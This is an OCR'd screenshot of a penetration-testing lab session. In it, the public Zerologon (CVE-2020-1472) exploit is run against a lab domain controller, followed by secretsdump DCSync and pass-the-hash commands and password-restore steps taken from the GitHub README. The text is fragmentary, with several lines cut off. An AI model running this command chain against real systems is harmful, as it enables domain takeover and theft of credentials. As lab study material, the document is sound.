 Activities Applications Places Terminal Jul 23 00:29
GitHub - dirkjanm/CVE-2020-1472: PoC for Zerologon - all research credits go to Tom Tervoort of Secura - Mozilla Firefox
*(Untitled)
File Edit Search Options Help
200%
secretsdump.py -just-dc MARVEL/HYDRA-DC\$@192.168.138.132
secretsdump.py administrator@192.168.138.132 -hashes aad3b435b51404eeaa
python3 restorepassword.py MARVEL/HYDRA-DC@HYDRA-DC -target-ip 192.168.
Packages
No packages published
es
100.0%
root@kali: /opt/CVE-2020-1472
root@kali:~# cd /opt/
root@kali:/opt# cd CVE-2020-1472/
root@kali:/opt/CVE-2020-1472# ls
cve-2020-1472-exploit.py ntds.sam restorepassword.py
ntds.ntds ntds.secrets zerologon_check.py
ntds.ntds.cleartext README.md
ntds.ntds.kerberos relaying
root@kali:/opt/CVE-2020-1472# python3 zerologon_check.py HYDRA-DC 192.168.138.13
2
Performing authentication attempts...
=========
Success! DC can be fully compromised by a Zerologon attack.
root@kali:/opt/CVE-2020-1472# python3 cve-2020-1472-exploit.py HYDRA-DC 192.168.
138.132
Performing authentication attempts...
================================================================================
================================================================================
===============================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
root@kali:/opt/CVE-2020-1472#
Installing
Only works on Python 3.6 and newer! If your
remove all existing installations first. If you still
Exploit steps
• Read the blog/whitepaper above so you know what you're doing
• Run cve-2020-1472-exploit.py with IP and netbios name of DC
• DCSync with secretsdump, using -just-dc and -no-pass or empty hashes and the DCHOSTNAME$ account
Restore steps